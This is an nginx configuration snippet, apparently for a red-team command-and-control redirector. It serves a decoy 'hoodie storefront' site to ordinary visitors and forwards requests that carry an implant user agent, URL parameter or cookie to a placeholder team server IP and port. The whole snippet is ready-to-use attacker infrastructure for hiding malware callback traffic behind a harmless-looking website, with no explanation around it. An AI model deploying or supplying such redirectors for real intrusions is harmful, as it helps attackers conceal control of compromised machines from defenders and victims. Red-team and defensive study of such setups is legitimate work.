 location / {
# Fake WEB
root /usr/share/nginx/cat-sites/hoodie-storefront;
index index.html;
try_files $uri /index.html;
# Redirect Based on User Agent
if ($http_user_agent ~* "IMPLANT USER AGENT") {
proxy_pass http://<TEAM SERVER IP>:<PORT>$1;
}
# Redirect based on URL Parameter
if ($args ~ "id=IMPLANT") {
proxy_pass http://<TEAM SERVER IP>:<PORT>$1;
}
# Redirect based on Cookie value
if ($http_cookie ~* "id=IMPLANT") {
proxy_pass http://<TEAM SERVER IP>:<PORT>$1;
}
}